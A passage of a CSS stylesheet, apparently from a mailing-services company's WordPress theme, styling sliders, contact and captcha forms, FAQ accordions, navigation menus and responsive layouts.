    width: 17px;
    height: 17px;
    margin: 0 5px;
    outline: 0;
    border-radius: 25px
}

.blog-home .bx-wrapper .bx-pager.bx-default-pager a.active,
.blog-home .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #009bec
}

.blog-home .bx-wrapper .bx-prev {
    left: -30px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow.png) top left no-repeat
}

.blog-home .bx-wrapper .bx-next {
    right: -20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow-1.png) top right no-repeat
}

.blog-home .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 10%;
    margin-top: -16px;
    outline: 0;
    width: 27px;
    height: 49px;
    text-indent: -9999px;
    z-index: 10
}

.blog-home .bx-wrapper .bx-controls-direction a.disabled {
    display: block
}

.blog-home .bx-wrapper .bx-controls-auto {
    text-align: center
}

.blog-home .bx-wrapper .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -11px no-repeat;
    margin: 0 3px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-start.active,
.blog-home .bx-wrapper .bx-controls-auto .bx-start:hover {
    background-position: -86px 0
}

.blog-home .bx-wrapper .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -44px no-repeat;
    margin: 0 3px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-stop.active,
.blog-home .bx-wrapper .bx-controls-auto .bx-stop:hover {
    background-position: -86px -33px
}

.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%
}

.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px
}

.blog-home .bx-wrapper .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(80, 80, 80, .75);
    width: 100%
}

.blog-home .bx-wrapper .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px
}

@media (max-width:991px) {
    .blog-home .bx-wrapper .bx-prev {
        left: -15px
    }
    .blog-home .bx-wrapper .bx-next {
        right: -15px
    }
    .video-form-wrap {
        padding-top: 0
    }
    .video-form-wrap h4 {
        padding-top: 20px;
        padding-bottom: 20px
    }
}

@media (max-width:767px) {
    .blog-home .bx-wrapper {
        height: 300px
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: -8px;
        left: -246px
    }
    .post-top-wrap .blog-sm-wrap {
        float: left!important
    }
}

@media (max-width:479px) {
    .blog-left-wrap p a {
        font-size: 13px
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: -41px;
        left: 0
    }
    .home-gallery .bx-wrapper .bx-next,
    .home-gallery .bx-wrapper .bx-prev {
        background: 0 0;
        display: none
    }
}

@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    * {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " ("attr(href) ")"
    }
    abbr[title]:after {
        content: " ("attr(title) ")"
    }
    .ir a:after,
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    @page {
        margin: .5cm
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.contact-wrap .captcha-wrap #wait_contactform_4,
.inner-left-wrap .pls-wait-text-contact {
    color: #000
}

#formcontact_4 .cap-box {
    min-height: 106px
}

#formcontact_4 span.error::after,
#formcontact_4 span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #d9585c transparent;
    border-image: none;
    border-style: solid;
    border-width: 10px 10px 0;
    bottom: -9px;
    content: "";
    display: block;
    right: 25px;
    position: absolute
}

.contact-wrap .captcha-wrap p {
    font-size: 16px
}

#wait_contactform_6 .pls-wait-text-contact {
    font-size: 13px
}

@media (max-width:1199px) {
    .modal-content .ref-img {
        margin-top: -10px!important
    }
}

#formcontact_3 .pls-wait-text-contact {
    color: #000!important
}

.home-form-out .captcha-wrap span.error,
.home-form-out .captcha-wrap span.errors {
    right: 85px!important
}

.side-form span.error,
.side-form span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    font-weight: 400;
    right: inherit;
    left: 0!important;
    padding: 4px 9px;
    position: absolute!important;
    text-align: left;
    top: -21px;
    width: auto;
    z-index: 9
}

.side-form span.error::after,
.side-form span.errors::after {
    right: 9px
}

.small-img {
    height: 217px!important
}

img {
    outline: 0;
    max-width: 100%
}

.faq-accordion .pagination {
    margin-top: 20px
}

.smk_accordion {
    position: relative;
    margin: 20px 0 0;
    padding: 0;
    list-style: none
}

.smk_accordion .accordion_in {
    position: relative;
    z-index: 10;
    margin-top: -1px;
    overflow: hidden
}

.acc_head::before {
    background-color: #e11919;
    color: #fff;
    content: "Q";
    font-size: 22px;
    font-weight: 400;
    height: 32px;
    left: 0;
    margin: 8px;
    outline: 0;
    padding: 5px 0 0 8px;
    position: absolute;
    top: 0;
    width: 32px
}

.acc_head::after {
    border-bottom: 1px solid #333;
    border-right: 1px solid #333;
    content: " ";
    height: 10px;
    position: absolute;
    right: 10px;
    top: 20px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transition: all ease .2s;
    width: 10px
}

.accordion_in.acc_active .acc_head::after {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transition: all ease .2s
}

.smk_accordion .accordion_in .acc_head {
    border-bottom: 1px dashed #ccc;
    border-top: 1px dashed #ccc;
    background-color: #f4f4f4;
    font-size: 16px;
    line-height: 22px;
    list-style: none;
    padding-bottom: 15px;
    padding-right: 15px;
    padding-top: 15px;
    position: relative;
    cursor: pointer;
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s;
    transition: all ease .2s;
    color: #000
}

.accordion_in.acc_active .acc_head {
    color: #000
}

.smk_accordion .accordion_in .acc_head .acc_icon_expand {
    display: block;
    height: 25px;
    margin-top: -12px;
    position: absolute;
    right: 2px;
    top: 50%;
    width: 25px
}

.smk_accordion .accordion_in .acc_content {
    background: #f9f9f9;
    color: #7b7e85;
    padding: 15px 10px 5px
}

.smk_accordion .accordion_in .acc_content h1:first-of-type,
.smk_accordion .accordion_in .acc_content h2:first-of-type,
.smk_accordion .accordion_in .acc_content h3:first-of-type,
.smk_accordion .accordion_in .acc_content h4:first-of-type,
.smk_accordion .accordion_in .acc_content h5:first-of-type,
.smk_accordion .accordion_in .acc_content h6:first-of-type {
    margin-top: 5px
}

.smk_accordion .accordion_in:first-of-type,
.smk_accordion .accordion_in:first-of-type .acc_head {
    border-radius: 3px 3px 0 0
}

.smk_accordion .accordion_in:last-of-type,
.smk_accordion .accordion_in:last-of-type .acc_content {
    border-radius: 0 0 3px 3px
}

.smk_accordion .accordion_in.acc_active>.acc_content {
    display: block
}

.smk_accordion.acc_with_icon .accordion_in .acc_content,
.smk_accordion.acc_with_icon .accordion_in .acc_head {
    padding-left: 46px;
    padding-right: 25px
}

.inner-content-wrap:hover .acc_head {
    color: #000
}

.request-info-content {
    background: #617585;
    padding: 10px 20px 55px;
    margin: 0 0 20px
}

.request-info-content .input-holder.error input[type=text] {
    border: 1px solid #e11919!important
}

.request-info-content input[type=email],
.request-info-content input[type=tel],
.request-info-content input[type=text] {
    background: #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: none;
    height: 35px;
    font-size: 15px
}

.request-info-content textarea {
    background: #fff;
    border: none;
    display: block;
    font-size: 15px;
    height: 95px;
    margin-bottom: 10px;
    outline: 0;
    padding: 5px 10px;
    resize: none;
    width: 100%
}

.request-info-content input[type=text]:focus {
    border: none!important
}

.request-info-content input[type=checkbox],
.request-info-content input[type=radio] {
    background: 0 0;
    padding: 0;
    margin: 0;
    box-shadow: none;
    border: none;
    width: 15px;
    font-size: 15px
}

.request-info-content input[type=reset],
.request-info-content input[type=submit] {
    background: #e11919;
    padding: 5px 10px;
    margin: 0 0 10px 8px;
    font-size: 15px;
    color: #fff;
    border: none;
    position: absolute;
    box-shadow: none;
    display: inline-block;
    text-transform: uppercase
}

.request-info-content input[type=submit] {
    right: 0
}

.request-info-content input[type=reset] {
    right: 120px
}

.request-info-content input[type=reset]:hover,
.request-info-content input[type=submit]:hover {
    background: #093894
}

.request-info-content label {
    display: inline-block;
    font-size: 15px;
    color: #fff;
    padding: 0 0 0 5px
}

.client-logo a,
.pls-wait-text-contact-2 {
    color: #333;
    font-size: 15px
}

.request-info-content h6 {
    background: #fff;
    font-size: 17px;
    font-weight: 400;
    margin: 20px 0;
    padding: 5px 0 5px 7px
}

.request-info-content select {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 96% 50% no-repeat #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: none;
    height: 35px;
    font-size: 15px
}

.cont-cap-1 {
    min-height: 40px
}

.input-holder.cap-wdt2 {
    min-height: 118px
}

.client-logo {
    margin: 0;
    padding: 0
}

.client-logo img {
    margin: 0 0 10px;
    padding: 0
}

.client-logo a {
    margin: 0 0 25px;
    padding: 0;
    text-decoration: none;
    display: inline-block
}

.client-logo a:hover {
    color: #e11919
}

.inner-right-wrap .userinfo,
.userinfo-inner {
    margin: 0 0 25px;
    padding: 20px 10px;
    background: #f2f3ee;
    border: 1px solid #c9c9c6
}

.inner-right-wrap .userinfo h2 {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/user-info.jpg) left top no-repeat;
    border-bottom: 1px solid #d6d6d6;
    color: #333;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 20px;
    padding: 0 0 9px 30px
}

.inner-right-wrap .fu {
    color: #333;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding: 0 0 9px
}

.inner-right-wrap .userinfo label,
.userinfo-inner label {
    display: inline-block;
    font-size: 15px;
    color: #333;
    padding: 0 0 0 5px
}

.inner-right-wrap .userinfo input[type=password],
.inner-right-wrap .userinfo input[type=text],
.inner-right-wrap .userinfo-inner input[type=text] {
    background: #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: 1px solid #c9c9c6;
    height: 35px;
    font-size: 15px
}

.inner-right-wrap .userinfo input[type=submit],
.inner-right-wrap .userinfo-inner input[type=submit] {
    background: #e11919;
    padding: 5px 20px;
    margin: 0 0 10px 8px;
    box-shadow: none;
    border: none;
    font-size: 15px;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    float: right
}

.inner-right-wrap .userinfo input[type=submit]:hover {
    background: #093894
}

.button-outer {
    border: 1px solid #cfcfcf;
    margin-bottom: 10px;
    padding: 10px
}

.button-outer input[type=checkbox] {
    display: inline-block;
    float: left;
    margin-top: 10px
}

.fileupload-progressbar {
    float: right;
    margin-top: 4px;
    width: 400px;
    opacity: 0
}

.progressbar,
.progressbar div {
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .3) inset;
    height: 20px;
    width: 75px
}

.progressbar div {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif);
    width: auto
}

.alert-message.success,
.btn.success {
    background-color: #57a957
}

.fileinput-button {
    float: left;
    margin-right: 4px;
    overflow: hidden;
    position: relative;
    font-size: 15px;
    padding: 5px 10px 4px;
    color: #fff
}

.fileinput-button input {
    border: none;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 13px
}

.alert-message.danger,
.alert-message.error,
.alert-message.info,
.btn.danger,
.btn.error,
.btn.info,
.btn.primary {
    font-size: 13px;
    padding: 6px 10px;
    float: left;
    margin-right: 10px;
    display: inline-block;
    color: #fff
}

.btn.primary {
    background-color: #0064cd;
    margin-left: 5px
}

.alert-message.info,
.btn.info {
    background-color: #339bb9
}

.alert-message.danger,
.alert-message.error,
.btn.danger,
.btn.error {
    background-color: #314271
}

.save-button {
    margin: 0;
    padding: 0
}

.save-button .logout,
.save-button .save {
    background: #e11919;
    padding: 5px 20px;
    margin: 0 0 10px 8px;
    box-shadow: none;
    border: none;
    font-size: 15px;
    color: #fff;
    text-transform: uppercase;
    float: right;
    display: inline-block
}

.save-button .logout:hover,
.save-button .save:hover {
    background: #093894
}

.modal-footer .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

#captcha_div_home9 p {
    color: #fff;
    text-align: right;
    margin-bottom: 15px
}

#captcha_div_home9 .home-cap-img {
    margin-bottom: 15px
}

.wait-contactform-contact9 {
    position: absolute;
    font-size: 15px;
    color: #fff;
    right: 0;
    width: 111px
}

.request-info-content span.error,
.request-info-content span.errors {
    top: -31px
}

.modal-footer .plz2 {
    min-height: 44px
}
@media (min-width:1025px) {
    .main-nav {
        font-size: 15px
    }
    .main-nav>ul {
        margin: 0;
        padding: 0
    }
    .main-nav>ul>li {
        display: inline-block;
        position: relative;
        margin-right: 19px;
        cursor: default;
    }
    .main-nav>ul>li:last-child {
        margin: 0
    }
    .main-nav>ul>li.submenu:after {
        content: "";
        position: absolute;
        height: 0;
        width: 0;
        border-left: 4px solid transparent;
        border-right: 4px solid transparent;
        border-top: 4px solid #fff;
        right: 5px;
        top: 20px;
        pointer-events: none
    }
    body.home .main-nav > ul > li > a {
        padding: 10px 15px;
    }
    .main-nav>ul>li>a {
        color: #fff;
        display: block;
        padding: 10px 20px;
        text-decoration: none
    }
    .main-nav>ul>li:hover>a {
        color: #fff
    }
    .main-nav>ul>li:hover>ul {
        visibility: visible;
        opacity: 1
    }
    .main-nav>ul>li.current-cat .main-nav>ul>li.current_page_item>a,
    .main-nav>ul>li.current-menu-item>a,
    .main-nav>ul>li.current-menu-parent>a,
    .main-nav>ul>li.current-page-ancestor>a,
    .main-nav>ul>li.current_page_parent>a,
    .main-nav>ul>li>a:hover,
    .sub-menu li.current-menu-ancestor>a,
    .sub-menu li.current-menu-item>a,
    .sub-menu li.current-page-ancestor>a,
    .sub-menu li.current-page-parent>a,
    .sub-menu li.current_page_ancestor>a,
    .sub-menu li.current_page_parent>a {
        color: #fff;
        background: #e01919
    }
    .main-nav>ul>li ul {
        position: absolute;
        margin: 0;
        padding: 0;
        background: #093794;
        width: 250px;
        visibility: hidden;
        opacity: 0;
        font-size: 14px;
        display: block!important
    }
    .main-nav>ul>li ul li {
        display: block;
        border-bottom: 1px solid #7494d6
    }
    .main-nav>ul>li ul li:last-child {
        border: 0
    }
    .main-nav>ul>li ul li a {
        padding: 8px 20px;
        color: #fff;
        display: block;
        text-decoration: none
    }
    .main-nav>ul>li ul li:hover>ul {
        visibility: visible;
        opacity: 1;
        left: 250px;
        top: 0
    }
    .main-nav>ul>li ul li:hover>a {
        background: #e01919
    }
    .nav-outer {
        background: #093794;
        transition: all ease .3s
    }
}

@media (min-width: 1200px) {
    .main-nav > ul > li > a {
        padding: 10px 25px;
    }
    body.home .main-nav > ul > li > a {
        padding: 10px 20px;
    }
}

@media (max-width:1024px) {
    .main-nav {
        position: fixed;
        width: 260px;
        top: 0;
        right: -260px;
        background: #093794;
        height: 100%;
        transition: all ease .2s;
        z-index: 1005;
        box-shadow: inset 0 0 4px rgba(0, 0, 0, .7);
        overflow-y: auto;
        padding: 0
    }
    .main-nav ul {
        margin: 0;
        padding: 0;
        display: block
    }
    .main-nav ul.mnav {
        margin-bottom: 30px
    }
    .main-nav ul li {
        display: block;
        border-bottom: 1px solid #7494d6;
        position: relative;
        font-weight: 400;
        font-size: 13px;
        text-transform: uppercase
    }
    .main-nav ul li span {
        display: none
    }
    .main-nav ul li a {
        color: #fff;
        text-decoration: none;
        font-size: 1em;
        display: block;
        padding: 10px 40px 10px 10px
    }
    .main-nav ul li a:hover {
        background: #e01919
    }
    .main-nav ul li.submenu i {
        position: absolute;
        width: 43px;
        height: 39px;
        top: 0;
        right: 0;
        cursor: pointer
    }
    .main-nav ul li.submenu i:after {
        content: "";
        height: 0;
        width: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 6px solid #b3b3b3;
        position: absolute;
        right: 17px;
        top: 18px;
        z-index: 10
    }
    .main-nav ul ul {
        margin: 0;
        display: none
    }
    .main-nav ul ul li:last-child {
        border-bottom: 0
    }
    .main-nav ul ul li:first-child {
        border-top: 1px solid #7494d6
    }
    .main-nav ul ul li a {
        padding-left: 30px
    }
    .main-nav ul ul li ul a {
        padding-left: 50px
    }
    .show-menu .main-nav {
        right: 0
    }
    .show-menu .overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, .3);
        z-index: 9
    }
    .mob-btn {
        position: absolute;
        float: right;
        padding: 9px 10px;
        margin: 0;
        background-color: transparent;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        cursor: pointer;
        right: 30px;
        top: 32px
    }
    .mob-btn span {
        display: block;
        width: 30px;
        height: 3px;
        border-radius: 1px;
        background: #767676
    }
    .mob-btn span+span {
        margin-top: 5px
    }
    .blog-test-in .min-ht {
        min-height: 106px
    }
    .blog-test-in .vewbttn {
        margin-top: 0
    }
    .foot-address.paddn {
        padding: 40px 0 0
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        right: -10px
    }
    .wait-contactform-contact1 {
        right: 0!important
    }
}

@media (max-width:992px) {
    .footer-wrap-out .foot-sub-links {
        padding: 40px 22px 85px
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        right: -5px
    }
    .wait-contactform-contact1 {
        right: 20px!important
    }
}

@media (max-width:767px) {
    .button-outer,
    .img-outer-d,
    .img-outer-d table {
        overflow: auto
    }
    .mob-btn {
        right: 15px;
        top: 5px;
        z-index: 9
    }
    .header {
        box-shadow: 0 0 3px 0 rgba(0, 0, 0, .51)
    }
    .span16.fileupload-buttonbar {
        width: 650px
    }
    .home-slide {
        top: 230px
    }
    .banner-1,
    .banner-2,
    .banner-3 {
        min-height: 335px
    }
    .home-cap-img img {
        width: auto
    }
    .gal-slider-wrap .slider-nav img {
        min-height: 100px;
        height: auto!important
    }
    .footer-wrap-out .foot-sub-links {
        padding: 0 0 20px;
        border: none
    }
    .footer-wrap-out ul li a {
        text-transform: none!important
    }
    .blog-content-wrap .blog-futd-img-in img,
    .blog-left-wrap img {
        width: 100%;
        max-width: 100%
    }
}

@media (max-width:479px) {
    .img-outer-d table {
        width: 500px!important
    }
    .gal-slider-wrap .slider-nav img {
        min-height: 45px
    }
}

#myModal .modal-footer .pls-wait-text-contact,
#myModal1 .modal-footer .pls-wait-text-contact {
    color: #000
}

.img-midle p {
    font-size: 17px;
    margin-top: 10px;
    text-align: center
}

.height-new {
    min-height: 358px
}

@media (max-width:1199px) {
    .height-new {
        min-height: 297px
    }
}

.blog-left-wrap ul li::before {
    width: 15px
}

.blog-left-wrap ul li a:focus {
    color: #595654
}

.home-form-out .home-form.ftr-btm-frm .captcha-wrap p,
.wait-contactform-contact9 .pls-wait-text-contact {
    color: #000!important
}

.header-wrap .requst-bttn2 {
    font-size: 18px;
    margin: 19px 0 0 13px
}

.blog-left-wrap h1 {
    font-size: 20px
}

.home-form-out.footer-form {
    background: #fff!important
}

.home-form-out.footer-form .home-form .captcha-wrap .btn-grp .ref-img,
.home-form-out.footer-form .home-form.ftr-btm-frm .captcha-wrap .btn-grp .shape-color {
    fill: silver!important
}

.home-form-out.footer-form .home-form .captcha-wrap .btn-grp,
.home-form-out.footer-form .home-form .submit-bttn {
    float: right!important
}

.captcha-wrap #option_2,
.captcha-wrap #option_3,
.captcha-wrap #option_5,
.captcha-wrap #option_7,
.captcha-wrap #option_8,
.captcha-wrap #option_9,
.said-captcha-wrap #option_6 {
    float: right;
    margin-bottom: 10px
}

.side-f-hgt {
    height: auto
}

.wait-contactform-contact3 {
    position: relative;
    float: left!important;
    overflow: hidden;
    left: 0!important
}

.wait-contactform-contact6 {
    position: relative;
    float: right!important;
    overflow: hidden;
    left: 0!important
}

#optionre_1 {
    float: right;
    margin-bottom: 10px;
    transform: scale(.77);
    transform-origin: right
}

.wait-contactform-contact8 {
    position: relative!important;
    right: 5px;
    width: 125px;
    bottom: initial
}

#formcontact_9 .modal-footer {
    padding: 0!important
}

.home-form .capcha-hight {
    min-height: auto;
    margin-top: 20px;
    float: right
}

#formcontact_9 .plz {
    float: right
}

.home-form-out .home-form .submit-bttn {
    float: right;
    margin-top: 10px!important
}

.home-form .submit-bttn {
    margin-top: 10px!important
}

.wait-contactform-contact1 .pls-wait-text-contact {
    color: #fff!important
}
@media screen and (mim-width:1119px) {
    .inner-left-wrap iframe{
    transform:scale(0.8);transform-origin:0 0;
 }
}


@media screen and (max-width:1119px) {
    .home-form .capcha-hight {
        margin-top: 0
    }
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        margin-left: 0
    }
    .wait-contactform-contact9 {
        position: relative!important;
        float: right
    }
    .home-form-out.footer-form .home-form {
        padding: 0
    }
    .exper-partn img,
    .header-fixed .exper-partn img {
        width: 289px
    }
    .header-wrap .requst-bttn2 {
        font-size: 14px;
        margin: 19px 48px 0 0
    }
    .header-wrap .ph-top {
        margin-right: 21px
    }
    .captcha-wrap #option_3 {
        width: 100%;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
}

@media screen and (max-width:991px) {
    .header-wrap .requst-bttn2 {
        font-size: 14px;
        margin: 19px 81px 0 0
    }
    .exper-partn img {
        width: 253px;
        float: right
    }
    .home-form-out .home-form .captcha-wrap {
        padding: 0!important;
        margin-top: 0!important
    }
    .captcha-wrap #option_2,
    .captcha-wrap #option_5 {
        width: 100%;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
    .captcha-wrap #option_3,
    .captcha-wrap #option_9,
    .said-captcha-wrap #option_6 {
        width: 100%;
        float: left;
        margin-bottom: 0;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
}

@media screen and (max-width:767px) {
    .home-form .capcha-hight {
        margin-top: 0;
        float: right
    }
    .wait-contactform-contact9 {
        width: 125px!important
    }
    .wait-contactform-contact9 .pls-wait-text-contact {
        margin-left: 10px
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        float: right!important
    }
    .wait-contactform-contact1 {
        position: relative!important;
        top: inherit!important;
        right: inherit!important
    }
    .request-info-content input[type=reset] {
        right: 65px
    }
    .exper-partn img {
        width: 253px;
        float: none
    }
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        margin-left: 0
    }
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto;
        display: inherit
    }
}

.said-captcha-wrap #option_6 {
    width: 100%
}

@media screen and (max-width:1119px) {
    .said-captcha-wrap #option_6 {
        width: 100%;
        transform: scale(.77);
        transform-origin: 0
    }
}

.pro-nav-left,
.pro-nav-right {
    color: #fff;
    background: #e11919;
    padding: 1px 15px 5px;
    font-size: 18px;
    margin-top: 20px;
    transition: all .5s ease;
    position: relative
}

.pro-nav-left:hover,
.pro-nav-right:hover {
    background: #093794;
    color: #fff
}

.pro-nav-right {
    float: left;
    padding-left: 35px
}

.pro-nav-left {
    float: right;
    padding-right: 35px
}

.pro-nav-right .fa {
    position: absolute;
    top: 3px;
    left: 4px
}

.pro-nav-left .fa {
    position: absolute;
    top: 3px;
    right: 4px
}

@media (max-width:479px) {
    .pro-nav-left,
    .pro-nav-right {
        font-size: 15px
    }
}

.home-form-out {
    width: 100%;
    background: #333!important
}

.mid-content-wrap h2 {
    color: #e01919;
    font-size: 17px;
    padding: 0 0 20px;
    margin-top: 10px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 18px
}

.content-gray-out .content-gray-wrap h2 {
    font-size: 20px;
    color: #433234;
    margin: 0 0 20px;
    font-weight: 400
}

.content-gray-out .content-gray-wrap h2 a {
    color: #433234
}

.content-gray-out .content-gray-wrap h2 a:hover {
    color: #e11919;
    text-decoration: none
}

@media (max-width:767px) {
    .content-gray-out .content-gray-wrap h2 {
        margin-top: 35px;
        font-size: 15px
    }
}

@media (max-width:380px) {
    #option_1 {
        transform: scale(.77);
        transform-origin: right
    }
    #optionre_1 {
        transform: scale(.77);
        transform-origin: right
    }
}

.inner-right-wrap .span-h5 {
    margin: 15px 0;
    font-size: 20px;
    font-weight: 400;
    color: #002489
}

.inner-right-wrap .span-h6 {
    font-weight: 700;
    font-size: .67em
}

.example-sec .top-steps-sec .style-number {
    font-size: 30px;
    font-weight: 600;
    color: #e01919;
    vertical-align: bottom;
    padding-right: 10px
}
.inner-right-wrap ol{
	font-size:16px;
}
.inner-right-wrap ol li{
	padding-bottom:10px;
}
figure.canvas-area-fig{
	position:relative;
	overflow:hidden;
}
figure.canvas-area-fig a.image-area{
	position:absolute;
	width:20%;
	height: 75px;
    bottom: 20%;
}
figure.canvas-area-fig a.area1{
	left:7%;
}
figure.canvas-area-fig a.area2{
	left:30%;
}
figure.canvas-area-fig a.area3{
	left:51%;
}
figure.canvas-area-fig a.area4{
	left:73%;
}
@media (max-width:1199px){
	figure.canvas-area-fig a.image-area {
	    height: 8vh;
	}
}
@media (max-width:991px){
	figure.canvas-area-fig a.image-area {
	    height: 8vh;
	}
}
@media (max-width:767px){
	figure.canvas-area-fig a.image-area {
	    height: 70px;
	}
}
@media (max-width:481px){
	figure.canvas-area-fig a.image-area {
	    height: 45px;
	}
}
figure.mb-0{
    margin-bottom: 0;
}
.resource-page p.main-title.red{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
    font-weight: bold;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919;
}
@media only screen and (min-width:1025px) and (max-width:1199px){
.main-nav>ul>li {
    margin-right: 3px;}
  .inner-banner-out .plane-svg {
    top: 37%!important;
}
}
@media only screen and (min-width:1120px) and (max-width: 1199px){
        .inner-banner-out {
        margin-top: 170px
    }
}
.social-wrap {
    display: flex;
    flex-wrap: wrap;
    }
    .social-wrap figure {
    margin-right: 10px;
}
figure.social-fig-svg.fb {
    width: 41px;
}

.header-wrap .ph-top {
    display: flex;
    margin-left: auto;
    align-items: center;
    justify-content: flex-end;
    padding-right: 12px;
}

@media only screen and (max-width: 767px) {
    .header-wrap .ph-top {
        justify-content: center;
        margin-right: 0;
    }
    .inner-banner-out .plane-svg{
        top: 40px!important;
    }
}

.header-wrap .social-wrap {
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 991px) {
    .header-wrap .ph-top a {
        font-size: 16px;
    }
}

.header-wrap .social-wrap .social-fig-svg {
    width: 28px;
}

.header-wrap .social-wrap figure.social-fig-svg.fb {
    width: 34px;
}

.blog-left-wrap {
    border: 1px solid #e6e6e6;
    padding: 25px 20px 70px;
    margin-bottom: 20px;
    color: #595654;
    font-size: 14px;
    line-height: 22px;
}

.blog-left-wrap a{
    font-size: 14px!important;
}

.blog-left-wrap .inner-right-wrap{
    margin-top: 30px;
}

.blog-left-wrap ol li strong {
    margin-right: 5px;
}



   @media only screen and (max-width: 1200px) {
.canada img {
 width: 150px !important;
 height: 30px !important;
}
.usps img {
 width: 150px !important;
 height: 22px !important;
}

   }

   @media only screen and (max-width: 767px) {

.SeamusBarton {
      margin: 0 auto !important;
    display: block;
    float: none !important;
}

   }

.home-logo-flx img{
    width: auto!important;
}

@media (min-width: 1199px){
.home-logo-flx{
    display: flex;
}
}
@media screen and (min-width: 1025px) { 
    .mob-btn {
        display: none
    }
    .main-nav .primeMenu {
      display: none;
    }
}
.top_menu {
    display: inline-flex;
    float: right;
    padding-right: 30px;
    position: relative;
    z-index: 3;
  }
  @media (max-width: 1024px) {
    .top_menu {
      display: none;
    }
  }
  @media (min-width: 1025px) {
    .top_menu {
      padding-top: 21px;
    }
    .home .top_menu {
        padding-top: 27px;
    }
    .top_menu > ul {
      align-items: center;
      display: inline-flex;
      margin: 0;
      padding: 0;
    }
    .top_menu > ul > li {
      position: relative;
    }
    .top_menu > ul > li:before {
      background-color: #d9d9d9;
      content: "";
      display: none;
      height: 26px;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 1px;
    }
    .top_menu > ul > li:not(:last-child):before {
      display: block;
    }
    .top_menu > ul > li:first-child > a {
      padding-left: 0;
    }
    .top_menu > ul > li:last-child > a {
      padding-right: 0;
    }
    .top_menu > ul > li a {
      align-items: center;
      color: #000;
      display: inline-flex;
      font-size: 15px;
